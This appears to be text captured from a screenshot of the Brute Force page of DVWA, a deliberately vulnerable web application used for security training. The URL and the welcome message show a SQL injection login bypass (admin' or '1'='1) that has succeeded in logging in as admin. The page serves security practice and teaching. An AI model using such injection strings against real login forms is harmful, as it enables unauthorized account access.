 Vulnerability: Brute Force :: Da
/vulnerabilities/brute/?username=admin%27+or+%271%27%3D%271&password=&Login=Login#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Brute Force
Login
Username:
Password:
Login
Welcome to the password protected area admin' or '1'='1
More Information
https://owasp.org/www-community/attacks/Brute_force_attack
http://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password
http://www.sillychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html